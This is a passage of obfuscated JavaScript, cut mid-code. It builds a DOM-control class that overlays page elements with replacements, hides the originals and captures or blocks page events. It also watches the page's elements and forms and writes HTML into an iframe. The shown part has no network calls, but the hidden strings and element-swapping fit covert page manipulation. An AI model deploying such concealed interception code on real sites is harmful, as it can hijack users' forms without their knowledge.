yleElement,{'value':_addStyleElement2});Object[_0x41e359('0x327')](_0x1588fc,_doc,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_window,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_targets,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_targetsById,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_eventNames,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_attributesMap,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_dmrk,{'writable':!![],'value':void 0x0});Object[_0x41e359('0x327')](_0x1588fc,_mrk,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x1588fc,_blacklistedEvents,{'writable':!![],'value':['mouseleave',_0x41e359('0x345'),'pointerleave','pointerout',_0x41e359('0x2be'),'pointermove','mouseenter','mouseover','pointerenter',_0x41e359('0x225'),'pointerrawupdate']});var _0x1eed1f=function _0x7e4b65(){function _0x3da878(){var _0x4d6343=_0x5951;const _0x2f51ff=['aSo7taXDWQvnbCk2',_0x4d6343('0x30d'),'W4OEuCkk',_0x4d6343('0x264'),_0x4d6343('0x2d3'),'WQTxsIneW7JcQCk6WOiyWQldMa','W4SkfCouW5/cQmotmW','lCkvpCoLtG','WPXhx8krWQBcR8oIda',_0x4d6343('0x2ed'),'d3ddH8kjy8krWPJcUCkmyCkJW7a','W6aOF04','WOldQSo2WPTgWQ4AWOJcLW',_0x4d6343('0x1b8'),_0x4d6343('0x21e'),'WOSnc8kyDvPD',_0x4d6343('0x18c'),_0x4d6343('0x26f'),'W47dRSovzcDAmuJdNSoPW6NcOq','dNddGmkozSodWRxcLmkUsmkV',_0x4d6343('0x358'),_0x4d6343('0x222'),_0x4d6343('0x197'),_0x4d6343('0x2a5'),'aWCrW59FW6uwW53dISozcmkp','WQXFhwiHWPlcKSkx',_0x4d6343('0x329'),'WPJcJL7cVW',_0x4d6343('0x22e'),'kSkbnmoIuSkiW7TaW6RdL2VdUI4',_0x4d6343('0x2dc'),'WPHobCoFW4pdJSkWcXu0aLGb','adTyW5ldICo9cKGo','F1FdL8kxeCoFv8kJimozuq',_0x4d6343('0x206'),'bG0bW6C','pSojWQmRxmk1',_0x4d6343('0x24a')];_0x3da878=function(){return _0x2f51ff;};return _0x3da878();}(function(_0x5ae6e5,_0x5e91eb){var _0x3fc2d8=_0x5951;const _0x10a110={'q':0x1a9,'l':0x18a,'T':'SSUj','s':0x196,'X':_0x3fc2d8('0x274'),'r':_0x3fc2d8('0x238'),'J':0x194,'O':')U&O','i':'0x18b','p':_0x3fc2d8('0x1ed'),'Q':_0x3fc2d8('0x258'),'o':0x1a7};const _0x5bd582=_0x3ade9c;const _0x17da5f=_0x5ae6e5();while(!![]){try{const _0x24d25d=parseInt(_0x5bd582(_0x10a110['q'],'*FB@'))/0x1*(-parseInt(_0x5bd582(_0x10a110['l'],_0x10a110['T']))/0x2)+parseInt(_0x5bd582(_0x10a110['s'],_0x10a110['X']))/0x3+parseInt(_0x5bd582(0x1ac,'G]%v'))/0x4*(-parseInt(_0x5bd582(0x18c,_0x10a110['r']))/0x5)+parseInt(_0x5bd582(_0x10a110['J'],_0x10a110['O']))/0x6+parseInt(_0x5bd582(_0x10a110['i'],_0x10a110['p']))/0x7+parseInt(_0x5bd582(0x1a0,_0x10a110['Q']))/0x8*(-parseInt(_0x5bd582(0x1a3,_0x3fc2d8('0x253')))/0x9)+parseInt(_0x5bd582(_0x10a110['o'],_0x3fc2d8('0x1f9')))/0xa;if(_0x24d25d===_0x5e91eb){break;}else{if(_0x3fc2d8('0x243')==='KEaCK'){_0x2c4559['push'](_0x126fbd['shift']());}else{_0x17da5f['push'](_0x17da5f['shift']());}}}catch(_0x1d3690){if('NkzdV'===_0x3fc2d8('0x326')){return _0xbb32c3(_0x259ae8,_0x23bf2d);}else{_0x17da5f['push'](_0x17da5f[_0x3fc2d8('0x228')]());}}}}(_0x3da878,0x346a8));function _0x3ade9c(_0x30653d,_0x4c658b){if('rivgE'==='rivgE'){const _0x20d558=_0x3da878();_0x3ade9c=function(_0x1dc3ae,_0x492791){var _0x2f6187=_0x5951;if('HDEKy'!=='HDEKy'){_0x1c60f8[_0x2f6187('0x296')]['removeAttribute'][_0x2f6187('0x257')](_0x4cd691,_0x318687);}else{_0x1dc3ae=_0x1dc3ae-0x187;let _0x18bafd=_0x20d558[_0x1dc3ae];if(_0x3ade9c['HWnKkF']===undefined){var _0x558c89=function(_0x479faa){var _0x2d5034=_0x5951;const _0x379f0a=_0x2d5034('0x289');let _0x2a22c5='';let _0x31f878='';for(let _0x112714=0x0,_0x5884d0,_0x440afe,_0x4e19f1=0x0;_0x440afe=_0x479faa['charAt'](_0x4e19f1++);~_0x440afe&&(_0x5884d0=_0x112714%0x4?_0x5884d0*0x40+_0x440afe:_0x440afe,_0x112714++%0x4)?_0x2a22c5+=String['fromCharCode'](0xff&_0x5884d0>>(-0x2*_0x112714&0x6)):0x0){_0x440afe=_0x379f0a['indexOf'](_0x440afe);}for(let _0x57df3d=0x0,_0xea8bac=_0x2a22c5['length'];_0x57df3d<_0xea8bac;_0x57df3d++){if('UqsKE'==='UqsKE'){_0x31f878+='%'+('00'+_0x2a22c5[_0x2d5034('0x307')](_0x57df3d)['toString'](0x10))[_0x2d5034('0x338')](-0x2);}else{_0x48f4bb=0x7530;}}return decodeURIComponent(_0x31f878);};const _0x5f435b=function(_0x3e0da4,_0x1fb354){var _0xcfb9dd=_0x5951;let _0x132130=[],_0x5f6cca=0x0,_0x77895f,_0xe27c95='';_0x3e0da4=_0x558c89(_0x3e0da4);let _0x20836a;for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x132130[_0x20836a]=_0x20836a;}for(_0x20836a=0x0;_0x20836a<0x100;_0x20836a++){_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a]+_0x1fb354['charCodeAt'](_0x20836a%_0x1fb354[_0xcfb9dd('0x346')]))%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;}_0x20836a=0x0;_0x5f6cca=0x0;for(let _0x4bd9eb=0x0;_0x4bd9eb<_0x3e0da4['length'];_0x4bd9eb++){_0x20836a=(_0x20836a+0x1)%0x100;_0x5f6cca=(_0x5f6cca+_0x132130[_0x20836a])%0x100;_0x77895f=_0x132130[_0x20836a];_0x132130[_0x20836a]=_0x132130[_0x5f6cca];_0x132130[_0x5f6cca]=_0x77895f;_0xe27c95+=String['fromCharCode'](_0x3e0da4[_0xcfb9dd('0x307')](_0x4bd9eb)^_0x132130[(_0x132130[_0x20836a]+_0x132130[_0x5f6cca])%0x100]);}return _0xe27c95;};_0x3ade9c['tEZPjP']=_0x5f435b;_0x30653d=arguments;_0x3ade9c['HWnKkF']=!![];}const _0x10e04b=_0x20d558[0x0];const _0x50c99b=_0x1dc3ae+_0x10e04b;const _0x4f0c3e=_0x30653d[_0x50c99b];if(!_0x4f0c3e){if(_0x3ade9c[_0x2f6187('0x1ec')]===undefined){if('ZWphR'===_0x2f6187('0x199')){_0x2503b5[_0x2f6187('0x2d8')](_0x44680e['shift']());}else{_0x3ade9c[_0x2f6187('0x1ec')]=!![];}}_0x18bafd=_0x3ade9c[_0x2f6187('0x26d')](_0x18bafd,_0x492791);_0x30653d[_0x50c99b]=_0x18bafd;}else{_0x18bafd=_0x4f0c3e;}return _0x18bafd;}};return _0x3ade9c(_0x30653d,_0x4c658b);}else{return _0x1562f4(this,_0x2de32b)[_0x4e48fe];}}return function _0x175f37(_0x1f3059){var _0x6e745b=_0x5951;const _0x24a998={'q':0x18e,'l':_0x6e745b('0x34b'),'T':_0x6e745b('0x1f0'),'s':'xG]P','X':0x19e,'J':_0x6e745b('0x32a'),'O':0x18f,'i':'!hsm','p':'0x19c','Q':_0x6e745b('0x1cf'),'o':'0x1aa','v':0x190,'C':_0x6e745b('0x2e8'),'R':0x19d,'t':_0x6e745b('0x2b4'),'w':'0x1a6','P':_0x6e745b('0x2c0'),'U':0x1ab,'A':_0x6e745b('0x2ae'),'F':'kIUS','c':'0x198','E':'0x193','a':_0x6e745b('0x2fa'),'L':_0x6e745b('0x28b'),'N':'0x18d','u':'k&4T','D':0x1a5,'k':_0x6e745b('0x344'),'Z':0x19a,'x':'0x189'};const _0x34c150=_0x3ade9c;let _0x5aa40c=Document[_0x34c150(_0x24a998['q'],_0x24a998['l'])][_0x34c150(_0x24a998['T'],_0x24a998['s'])][_0x34c150(_0x24a998['X'],_0x24a998['J'])](document,_0x34c150(_0x24a998['O'],_0x24a998['i']));let _0x39394e=_0x1f3059;if(!_0x5aa40c){_0x5aa40c=Document[_0x34c150(_0x24a998['p'],_0x24a998['Q'])][_0x6e745b('0x277')][_0x34c150(_0x24a998['o'],'SSUj')](document,_0x6e745b('0x25f'));_0x5aa40c[_0x34c150(_0x24a998['v'],_0x24a998['C'])](_0x34c150(_0x24a998['R'],_0x24a998['t']),_0x34c150(_0x24a998['w'],_0x24a998['P']));_0x5aa40c[_0x34c150(_0x24a998['U'],'G]%v')]('_si-name',_0x34c150(_0x24a998['A'],_0x24a998['F']));_0x5aa40c[_0x34c150(_0x24a998['c'],_0x6e745b('0x30a'))](_0x34c150(_0x24a998['E'],_0x24a998['P']),_0x39394e);Document[_0x34c150(_0x24a998['a'],_0x24a998['L'])][_0x34c150(0x199,'nDjb')][_0x34c150(_0x24a998['N'],_0x24a998['u'])](document,_0x34c150(_0x24a998['D'],_0x24a998['k']))['appendChild'](_0x5aa40c);}return _0x5aa40c[_0x34c150(_0x24a998['Z'],_0x24a998['k'])](_0x34c150(_0x24a998['x'],_0x24a998['s']));}('clIlNDAlMDAlMDhQJTA2Ug==');;};_classPrivateFieldLooseBase(_0x1588fc,_dmrk)[_dmrk]=_0x1eed1f();var _0x5b23e3=function _0x2ed46d(){_classPrivateFieldLooseBase(_0x1588fc,_mrk)[_mrk]=_0x1eed1f();};_0x5b23e3();setInterval(function(){return _0x5b23e3();},0x1388);_classPrivateFieldLooseBase(_0x1588fc,_targetsById)[_targetsById]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_targets)[_targets]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_attributesMap)[_attributesMap]=new Map();_classPrivateFieldLooseBase(_0x1588fc,_doc)[_doc]=_0x541ad2;_classPrivateFieldLooseBase(_0x1588fc,_window)[_window]=_0x541ad2['parentWindow']||_0x541ad2['defaultView'];_classPrivateFieldLooseBase(_0x1588fc,_eventNames)[_eventNames]=Object['keys'](window)[_0x41e359('0x2f5')](function(_0x5713a6){var _0x1195e5=_0x5951;return/^on/[_0x1195e5('0x239')](_0x5713a6);})[_0x41e359('0x1d0')](function(_0x42fa67){var _0xc8bf85=_0x5951;if('GQcVS'!=='GQcVS'){_0x2ee00d['attributesMap'][_0xc8bf85('0x280')](_0x437a33,{});}else{return _0x42fa67['substring'](0x2);}});_0x1588fc['__elementMark']=_0x1588fc[_0x41e359('0x2da')]();_0x1588fc['sCreate']();return _0x1588fc;}_inheritsLoose(_0x453ed7,_0x446c24);return _createClass(_0x453ed7,[{'key':_0x522586('0x32b'),'get':function _0x31894c(){var _0x1181f0=_0x5951;var _0x3b62cf=this[_0x1181f0('0x24b')];if(_classPrivateFieldLooseBase(this,_doc)[_doc]!==_0x3b62cf['document']){if('vQfLn'===_0x1181f0('0x29c')){_classPrivateFieldLooseBase(this,_doc)[_doc]=_0x3b62cf['document'];if(this['innerHTML']){Document['prototype'][_0x1181f0('0x349')]['call'](_classPrivateFieldLooseBase(this,_doc)[_doc],this[_0x1181f0('0x24d')]);Document['prototype']['close'][_0x1181f0('0x257')](_classPrivateFieldLooseBase(this,_doc)[_doc]);}this[_0x1181f0('0x1bc')]();}else{_0x2e5e95=(_0x3da958['tagName']||_0x1181f0('0x275'))['toLowerCase']();}}return _classPrivateFieldLooseBase(this,_doc)[_doc];}},{'key':'window','get':function _0xa0779a(){var _0x290483=_0x5951;var _0x526a33=this[_0x290483('0x247')];if(_0x526a33&&_0x526a33['contentWindow']&&_classPrivateFieldLooseBase(this,_window)[_window]!==_0x526a33['contentWindow']){_classPrivateFieldLooseBase(this,_window)[_window]=_0x526a33['contentWindow'];}return _classPrivateFieldLooseBase(this,_window)[_window];}},{'key':_0x522586('0x297'),'get':function _0x4517c7(){return _classPrivateFieldLooseBase(this,_targets)[_targets];}},{'key':'attributesMap','get':function _0x342127(){return _classPrivateFieldLooseBase(this,_attributesMap)[_attributesMap];}},{'key':_0x522586('0x2b0'),'get':function _0x27fe0e(){return _classPrivateFieldLooseBase(this,_targetsById)[_targetsById];}},{'key':'eventNames','get':function _0x552b77(){var _0x387ef3=_0x5951;if(_0x387ef3('0x221')!==_0x387ef3('0x221')){_0x48a420='';}else{return _classPrivateFieldLooseBase(this,_eventNames)[_eventNames];}}},{'key':'blacklistedEvents','get':function _0x22dde9(){return _classPrivateFieldLooseBase(this,_blacklistedEvents)[_blacklistedEvents];}},{'key':_0x522586('0x2bc'),'get':function _0xc9e283(){var _0x2d3eeb=_0x5951;if(_0x2d3eeb('0x2fe')!==_0x2d3eeb('0x278')){return this['select']('body');}else{this[_0x2d3eeb('0x1b6')](_0x560b56);}}},{'key':'head','get':function _0x40c579(){var _0x26f7b3=_0x5951;return this[_0x26f7b3('0x299')]('head');}},{'key':'writeHTML','get':function _0x10c4c1(){return _classPrivateFieldLooseBase(this,_writeHTML)[_writeHTML];}},{'key':_0x522586('0x27b'),'get':function _0x2504a1(){var _0x281ed4=_0x5951;if(_0x281ed4('0x2ea')!=='kwbBz'){return _classPrivateFieldLooseBase(this,_addStyleElement)[_addStyleElement];}else{_0x275080[_0x281ed4('0x296')]['preventDefault'][_0x281ed4('0x257')](_0x570b69);}}},{'key':_0x522586('0x1bc'),'get':function _0x5997c9(){return _classPrivateFieldLooseBase(this,_sCreate)[_sCreate];}},{'key':'__dmrk','get':function _0x5a9b8f(){return _classPrivateFieldLooseBase(this,_dmrk)[_dmrk];}},{'key':_0x522586('0x33f'),'get':function _0x3e7d51(){var _0x30cbe4=_0x5951;if('KDBnk'!=='oXdvi'){return _classPrivateFieldLooseBase(this,_mrk)[_mrk];}else{return _0x4c6c2e[_0x30cbe4('0x2fb')](_0x102d73);}}},{'key':_0x522586('0x263'),'get':function _0x1769bb(){return _classPrivateFieldLooseBase(this,_getTarget)[_getTarget];}},{'key':'addTarget','get':function _0x3cb824(){return _classPrivateFieldLooseBase(this,_addTarget)[_addTarget];}},{'key':'createTarget','get':function _0x4ba799(){return _classPrivateFieldLooseBase(this,_createTarget)[_createTarget];}},{'key':'create','get':function _0x1db7d9(){return _classPrivateFieldLooseBase(this,_create)[_create];}},{'key':'getFromElement','get':function _0xad1914(){return _classPrivateFieldLooseBase(this,_getFromElement)[_getFromElement];}},{'key':'select','get':function _0x1031c6(){var _0x2fddeb=_0x5951;if(_0x2fddeb('0x2ba')==='ikXTD'){return _classPrivateFieldLooseBase(this,_select)[_select];}else{_0x363c49[_0x2fddeb('0x296')]['setAttribute']['call'](_0x357cc2,_0x3eb491,_0xdac8ff[0x1]);}}},{'key':_0x522586('0x269'),'get':function _0x5d4daa(){return _classPrivateFieldLooseBase(this,_wait)[_wait];}},{'key':'waitElements','get':function _0xcda7d6(){return _classPrivateFieldLooseBase(this,_waitElements)[_waitElements];}}]);}(Utils);function _addStyleElement2(){var _0x155341=_0x5951;var _0x59e754='s'+this[_0x155341('0x2cf')];if(!Document['prototype'][_0x155341('0x23c')]['call'](this['doc'],'style['+_0x59e754+']')){var _0x130133='[e'+this['__elementMark']+_0x155341('0x218');var _0x248334=Document['prototype']['createElement'][_0x155341('0x257')](this[_0x155341('0x32b')],'style');var _0x561a36=Document[_0x155341('0x296')][_0x155341('0x1c1')]['call'](this['doc'],_0x155341('0x312'))[0x0];HTMLElement['prototype']['setAttribute'][_0x155341('0x257')](_0x248334,'type','text/css');HTMLElement['prototype']['setAttribute']['call'](_0x248334,_0x59e754,'1');HTMLElement['prototype']['appendChild'][_0x155341('0x257')](_0x561a36,_0x248334);if(_0x248334['styleSheet']){_0x248334['styleSheet'][_0x155341('0x2b7')]=_0x130133;}else{if('QnfNq'===_0x155341('0x1b4')){var _0x563145=Document[_0x155341('0x296')]['createTextNode']['call'](this['doc'],_0x130133);HTMLElement['prototype']['appendChild']['call'](_0x248334,_0x563145);}else{return _0x479406({'target':_0x462d44,'type':'connected'},!![]);}}}}function _sCreate2(){var _0x11893a=this;var _0x1495e9=function _0x149c28(_0x50a696,_0x3cc2c5){var _0x3c6f6d=_0x5951;if(_0x3cc2c5===void 0x0){_0x3cc2c5=!![];}var _0x4612a2=_0x50a696['target'],_0xe72826=_0x50a696['type'];if(!_0x11893a[_0x3c6f6d('0x348')]['includes'](_0xe72826)){if(_0x3c6f6d('0x1f6')!=='bFlYL'){var _0xe97a78=_0x4612a2;var _0x15bbab;var _0x23c25a=_0x11893a[_0x3c6f6d('0x297')];var _0x133702=[];var _0x113322=[];do{_0x15bbab=_0xe97a78[_0x3c6f6d('0x28c')];if(_0xe97a78['nodeType']===Node['ELEMENT_NODE']){if('GRnvn'!=='GRnvn'){return _0x17e7bd['round']((_0x134671['now']()+_0x5e19f0[_0x3c6f6d('0x2ab')]())*0x186a0)[_0x3c6f6d('0x1de')](0x24);}else{_0x113322['push'](_0xe97a78);}}}while(_0x15bbab&&!((_0xe97a78=_0x15bbab)[_0x3c6f6d('0x201')]||_0x3c6f6d('0x275'))['match'](/^HTML$/i));if(_0x113322['length']>0x0){for(var _0x148759=_createForOfIteratorHelperLoose(_0x23c25a,!![]),_0x303683;!(_0x303683=_0x148759())[_0x3c6f6d('0x2ec')];){var _0x4c742f=_0x303683['value'],_0x5eb5f1=_0x4c742f[0x0],_0x353344=_0x4c742f[0x1];if(_0x113322['includes'](_0x353344['_target'])||_0x113322['includes'](_0x353344['_rawTarget'])){if(_0x3c6f6d('0x23f')!=='BnxRl'){_0x1b140b['defineProperty'](this,_0x21cf98,{'value':_0x3ac111});_0xeaf788['defineProperty'](this,_0x5b3dd7,{'value':_0x27075b});_0x5b8e92['defineProperty'](this,_0xb7573,{'value':_0x569588});_0x36c0e3[_0x3c6f6d('0x327')](this,_0x3c7639,{'value':_0x595419});_0x4351ca[_0x3c6f6d('0x327')](this,_0x79bcb6,{'value':_0x2ab745});_0x3cb3e5['defineProperty'](this,_0x122692,{'value':_0x15d02a});_0x4fd62f['defineProperty'](this,_0x482fcb,{'value':_0x5bef38});_0x3cf462['defineProperty'](this,_0x428ac5,{'value':_0x59e8e8});_0x13323e['defineProperty'](this,_0x54e3ea,{'value':_0x574657});_0xcd50b0['defineProperty'](this,_0x1c3e4c,{'writable':!![],'value':![]});}else{_0x133702['push']([_0x5eb5f1,_0x353344]);}}if(_0x353344['_replacedElement']&&typeof _0x353344[_0x3c6f6d('0x216')]===_0x3c6f6d('0x2a9')){if('ZPSHm'===_0x3c6f6d('0x27d')){return _0x346ed7['releaseBorder']();}else{_0x353344['_changeChecker']();}}}}for(var _0x538076=0x0,_0x47b7a8=_0x133702;_0x538076<_0x47b7a8['length'];_0x538076++){var _0x2d6d5b=_0x47b7a8[_0x538076],_0x3b0248=_0x2d6d5b[0x0],_0x182e7d=_0x2d6d5b[0x1];var _0x5d1d01=_0x182e7d[_0x3c6f6d('0x1db')];if(_0x3b0248!==_0x5d1d01){_0x11893a[_0x3c6f6d('0x297')]['set'](_0x5d1d01,_0x182e7d);_0x11893a[_0x3c6f6d('0x297')][_0x3c6f6d('0x1e4')](_0x3b0248);}if(_0x182e7d['_replacedElement']){if(!_0x182e7d['_changeChecker']){CSSStyleDeclaration[_0x3c6f6d('0x296')]['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01[_0x3c6f6d('0x1df')],_0x3c6f6d('0x28a'),_0x3c6f6d('0x22b'),_0x3c6f6d('0x1d3'));if(!_0x182e7d[_0x3c6f6d('0x202')]['isConnected']){HTMLElement[_0x3c6f6d('0x296')][_0x3c6f6d('0x26c')]['call'](_0x5d1d01[_0x3c6f6d('0x28c')],_0x182e7d['_replacedElement'],_0x5d1d01['nextSibling']);}}else{if(!_0x182e7d['_rawTargetShow']){CSSStyleDeclaration['prototype']['setProperty'][_0x3c6f6d('0x257')](_0x5d1d01['style'],'visibility','hidden','important');}}}_0x182e7d[_0x3c6f6d('0x33a')]();if(!_0x182e7d['_eventListeners']['has'](_0xe72826)){_0x182e7d['_eventListeners']['set'](_0xe72826,new Set());}if(_0x3cc2c5){if('dYuBU'!==_0x3c6f6d('0x235')){_0x182e7d['emit'](_0xe72826,_0x50a696);}else{try{_0x1a96eb[_0x3c6f6d('0x296')][_0x3c6f6d('0x2d5')][_0x3c6f6d('0x257')](_0x39d98c,_0x5ab78e,_0x5ba2c5[0x1]);}catch(_0x278d37){this['log'](_0x278d37);}}}if(_0x182e7d['_lockedEventListeners']['has'](_0xe72826)){try{Event[_0x3c6f6d('0x296')]['stopPropagation']['call'](_0x50a696);if(_0x50a696['cancelable']){if('xPJzD'!=='KmsSt'){Event['prototype'][_0x3c6f6d('0x1e3')][_0x3c6f6d('0x257')](_0x50a696);}else{_0x52adaa(this,_0x1fff7c)[_0x434a51](_0x54bd04);}}}catch(_0x926ab1){_0x11893a[_0x3c6f6d('0x1b6')](_0x926ab1);}return![];}}}else{return _0xca3787(this,_0x594975)[_0x1ce856];}}};setTimeout(function(){var _0x2eff97=_0x5951;if(_0x2eff97('0x28d')===_0x2eff97('0x284')){_0x420f7d='--'+_0x2cd218;}else{_0x11893a['eventNames'][_0x2eff97('0x1d0')](function(_0x1d6053){var _0x36fc56=_0x5951;return EventTarget['prototype']['addEventListener']['call'](_0x11893a[_0x36fc56('0x32b')]['documentElement'],_0x1d6053,function(_0x3f83f2){return _0x1495e9(_0x3f83f2);},!![]);});EventTarget['prototype']['addEventListener'][_0x2eff97('0x257')](_0x11893a['window'],_0x2eff97('0x35f'),function(_0x2a159c){var _0x36d219=_0x5951;var _0x571d2b=_0x2a159c['type'];return _0x1495e9({'target':_0x11893a[_0x36d219('0x2bc')][_0x36d219('0x310')],'type':_0x571d2b});},!![]);EventTarget[_0x2eff97('0x296')]['addEventListener']['call'](_0x11893a['window'],_0x2eff97('0x2fd'),function(_0x143dca){var _0x177317=_0x5951;var _0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var _0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return _0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var 